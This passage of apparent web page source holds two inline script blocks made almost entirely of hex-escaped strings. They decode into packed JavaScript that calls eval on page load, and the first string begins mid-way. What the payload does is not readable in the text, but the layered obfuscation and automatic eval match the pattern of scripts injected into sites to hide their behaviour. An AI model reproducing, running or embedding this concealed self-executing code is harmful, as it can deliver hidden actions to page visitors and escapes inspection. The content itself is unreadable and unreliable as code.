x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x44\x28\x31\x41\x2c\x31\x74\x2c\x31\x32\x2c\x31\x42\x2c\x31\x79\x2c\x31\x5a\x29\x7b\x31\x79\x3d\x31\x44\x28\x31\x32\x29\x7b\x31\x45\x28\x31\x32\x3c\x31\x74\x3f\x31\x35\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x32\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x31\x32\x3d\x31\x32\x25\x31\x74\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x35\x5b\x35\x5d\x5d\x28\x31\x32\x2b\x31\x56\x29\x3a\x31\x32\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x32\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x32\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x35\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x35\x5b\x36\x5d\x2b\x31\x79\x28\x31\x32\x29\x2b\x31\x35\x5b\x36\x5d\x2c\x31\x35\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x32\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x41\x7d\x28\x31\x35\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x35\x5b\x33\x5d\x5b\x31\x35\x5b\x32\x5d\x5d\x28\x31\x35\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x32\x42\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x43\x7c\x78\x33\x38\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x32\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x33\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x63\x65\x33\x32\x7c\x78\x32\x37\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x32\x36\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x36\x7c\x78\x35\x33\x7c\x78\x35\x39\x7c\x78\x34\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x32\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x35\x7c\x78\x35\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x31\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x34\x7c\x78\x35\x42\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x35\x7c\x78\x34\x30\x7c\x78\x32\x41\x7c\x78\x35\x44\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ERqufT);
  //]]>
</script>
<script>
//<![CDATA[
var _vFYKNG= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x32\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x65\x5c\x